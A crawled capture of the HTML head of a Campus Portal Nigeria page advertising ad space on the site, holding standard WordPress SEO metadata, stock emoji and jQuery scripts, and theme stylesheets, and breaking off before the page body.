

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campusportalng.com/education/advertise-campusportal-com-ng/16669/
body_size: 20372
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-GB"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-GB"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-GB"><![endif]-->
<!--[if IE 9]><html class="no-js lt-ie10" lang="en-GB"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-GB">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="mobile-web-app-capable" content="yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://campusportalng.com/xmlrpc.php">
	
	<!-- Fav and touch icons -->
		<link rel="shortcut icon" href="https://campusportalng.com/wp-content/uploads/2015/08/campusportalng-favicon.ico">
			<link rel="apple-touch-icon-precomposed" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Icon-57.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Icon-72.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Retina-Icon-114.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Retina-Icon-144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://campusportalng.com/wp-content/themes/campusng/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello-ie7.css">
	<![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Advertise on CampusPortalng.com | Campus Portal Nigeria</title>
	<link rel="canonical" href="https://campusportalng.com/education/advertise-campusportal-com-ng/16669/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Advertise on CampusPortalng.com | Campus Portal Nigeria" />
	<meta property="og:description" content="Advertise on CampusPortalng.com CampusPortalng.com. is the No 1 online Educational resource, providing Nigerian students with the most up-to-date, accurate and comprehensible information from universities, polytechnics, colleges and other schools. We can help promote your business to the ever-growing thousands of scholars who visit our website daily. With hundreds of thousands of students parents and educators currently searching for information on the 2014 JAMB UTME, [&hellip;]" />
	<meta property="og:url" content="https://campusportalng.com/education/advertise-campusportal-com-ng/16669/" />
	<meta property="og:site_name" content="Campus Portal Nigeria" />
	<meta property="article:publisher" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:author" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:published_time" content="2014-04-14T13:05:16+00:00" />
	<meta property="article:modified_time" content="2015-01-01T06:44:33+00:00" />
	<meta property="og:image" content="https://campusportalng.com/wp-content/uploads/2013/10/Snip20131001_2.png" />
	<meta property="og:image:width" content="194" />
	<meta property="og:image:height" content="173" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="CampusportalNGstaff" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/@CampusPortalNG" />
	<meta name="twitter:site" content="@CampusPortalNG" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="CampusportalNGstaff" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://campusportalng.com/education/advertise-campusportal-com-ng/16669/#article","isPartOf":{"@id":"https://campusportalng.com/education/advertise-campusportal-com-ng/16669/"},"author":{"name":"CampusportalNGstaff","@id":"https://campusportalng.com/#/schema/person/430dbcc5d4b1ae4e766d64c22af333d0"},"headline":"Advertise on CampusPortalng.com","datePublished":"2014-04-14T13:05:16+00:00","dateModified":"2015-01-01T06:44:33+00:00","mainEntityOfPage":{"@id":"https://campusportalng.com/education/advertise-campusportal-com-ng/16669/"},"wordCount":91,"publisher":{"@id":"https://campusportalng.com/#organization"},"image":{"@id":"https://campusportalng.com/education/advertise-campusportal-com-ng/16669/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2013/10/Snip20131001_2.png","keywords":["general"],"articleSection":["GENERAL NEWS"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://campusportalng.com/education/advertise-campusportal-com-ng/16669/","url":"https://campusportalng.com/education/advertise-campusportal-com-ng/16669/","name":"Advertise on CampusPortalng.com | Campus Portal Nigeria","isPartOf":{"@id":"https://campusportalng.com/#website"},"primaryImageOfPage":{"@id":"https://campusportalng.com/education/advertise-campusportal-com-ng/16669/#primaryimage"},"image":{"@id":"https://campusportalng.com/education/advertise-campusportal-com-ng/16669/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2013/10/Snip20131001_2.png","datePublished":"2014-04-14T13:05:16+00:00","dateModified":"2015-01-01T06:44:33+00:00","breadcrumb":{"@id":"https://campusportalng.com/education/advertise-campusportal-com-ng/16669/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://campusportalng.com/education/advertise-campusportal-com-ng/16669/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/education/advertise-campusportal-com-ng/16669/#primaryimage","url":"https://campusportalng.com/wp-content/uploads/2013/10/Snip20131001_2.png","contentUrl":"https://campusportalng.com/wp-content/uploads/2013/10/Snip20131001_2.png","width":194,"height":173},{"@type":"BreadcrumbList","@id":"https://campusportalng.com/education/advertise-campusportal-com-ng/16669/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"campusportalng.com","item":"https://campusportalng.com/"},{"@type":"ListItem","position":2,"name":"GENERAL","item":"https://campusportalng.com/education/"},{"@type":"ListItem","position":3,"name":"Advertise on CampusPortalng.com"}]},{"@type":"WebSite","@id":"https://campusportalng.com/#website","url":"https://campusportalng.com/","name":"Campus Portal Nigeria","description":"Education News, Students Network","publisher":{"@id":"https://campusportalng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://campusportalng.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://campusportalng.com/#organization","name":"Campus Portal Nigeria","url":"https://campusportalng.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/logo/image/","url":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","width":867,"height":929,"caption":"Campus Portal Nigeria"},"image":{"@id":"https://campusportalng.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","https://twitter.com/CampusPortalNG","https://instagram.com/campusportalng","https://www.linkedin.com/company/campus-portal-nigeria","https://www.pinterest.com/CampusPortalNG","https://www.youtube.com/user/CampusPortalNG"]},{"@type":"Person","@id":"https://campusportalng.com/#/schema/person/430dbcc5d4b1ae4e766d64c22af333d0","name":"CampusportalNGstaff","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/24b198cde2cea6e0efcc1de7baf2605a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/24b198cde2cea6e0efcc1de7baf2605a?s=96&d=mm&r=g","caption":"CampusportalNGstaff"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","https://twitter.com/https://twitter.com/@CampusPortalNG"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Feed" href="https://campusportalng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Comments Feed" href="https://campusportalng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/campusportalng.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://campusportalng.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://campusportalng.com/wp-content/plugins/google-drive-embedder/css/gdm-blocks.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://campusportalng.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://campusportalng.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsp-css' href='https://campusportalng.com/wp-content/plugins/bbp-style-pack/css/bspstyle.css' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://campusportalng.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%7CRoboto%3A400&#038;ver=6.4.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://campusportalng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='kleo-combined-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://campusportalng.com/wp-content/themes/campusng-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://campusportalng.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
